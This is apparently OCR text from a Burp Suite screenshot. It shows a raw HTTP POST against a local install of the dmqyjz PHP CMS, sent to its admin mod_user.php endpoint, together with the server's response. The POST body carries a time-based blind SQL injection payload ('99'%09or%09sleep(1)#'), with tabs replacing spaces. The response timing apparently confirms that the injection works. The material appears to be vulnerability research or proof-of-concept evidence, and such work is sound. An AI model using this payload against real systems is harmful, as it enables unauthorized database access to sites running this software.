 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
POST
/dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn&file=list&act=p
os HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://localhost/dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn
Cookie: UM_distinctid=16cfc4a88ff268-067ca10ef68b488-1262694a-1fa400-16cfc4a890029a;
CNZZDATA1256279252=1005958402-1567599470-http%253A%252F%252Flocalhost%252F%
7C1567599470; usercookie=77-5ed9412c29c00eda8c8eca41483d82f6; isadmin=y;
admindir=admindm-yourname; username=admin; PHPSESSID=1sean1pmkvo9o10v44mub0a8b3
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
99'%09or%09sleep(1)#=50&Submit=%E6%8E%92%E5%BA%8F
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 05 Sep 2019 01:50:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 82
<script LANGUAGE='javascript'>window.location='mod_user.php?lang=cn'</script>
?
<
+
>
Type a search term
0 matches
464 bytes | 2,245 millis